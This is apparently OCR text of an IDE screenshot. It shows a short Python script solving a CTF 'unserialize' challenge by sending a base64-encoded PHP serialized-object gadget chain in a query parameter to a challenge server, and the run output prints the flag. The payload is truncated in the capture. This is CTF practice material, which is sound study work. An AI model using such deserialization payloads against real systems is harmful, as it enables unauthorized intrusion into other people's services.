 File Edit View Navigate Code Refactor Run Tools VCS Window Help main.py [C:\Users\Pantw\AppData\Local\Temp\main.py] - D:\23\CTF2023\unserialize\main.py - PyCharm
main.py
main
Project
Project
main.py
External Libraries
Scratches and Consoles
main.py
1 from requests import *
2 actual = b'Tzo0OiJNb29uIjozOntzOjc6InByb2Nlc3MiO086NzoiS2V5UG9ydCI6MTp7czo2OiJmaW5pc2giO086ODoiQXJyYXlPYmoiOjI6e3M6MTg6IgBBcnJheU9iagBpZmZpbmlzaCI7TjtzOjQ6Im5h
3 query = b'?u=' + actual
4 print(query)
5 r = get(b'http://123.57.4.116:30000/' + query)
6 # r = get(b'http://localhost:1234/qwq.php' + query)
7 print(r.content)
8
SciView
Remote Host
Database
Run: main
C:\Users\Pantw\AppData\Local\Programs\Python\Python38\python.exe D:/23/CTF2023/unserialize/main.py
b'?u=Tzo0OiJNb29uIjozOntzOjc6InByb2Nlc3MiO086NzoiS2V5UG9ydCI6MTp7czo2OiJmaW5pc2giO086ODoiQXJyYXlPYmoiOjI6e3M6MTg6IgBBcnJheU9iagBpZmZpbmlzaCI7TjtzOjQ6Im5hbWUiO2E6MTp7czo4OiJpZmZpbmlzaCI7YjoxO319fXM6Nzoib3B0aW9ucyI7
b'flag{87u6wdj45hn4tiy23qufghv6u89eiokl4w3j3}\n'
Process finished with exit code 0
2: Favorites
7: Structure
Python Console Terminal Run 6: TODO Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8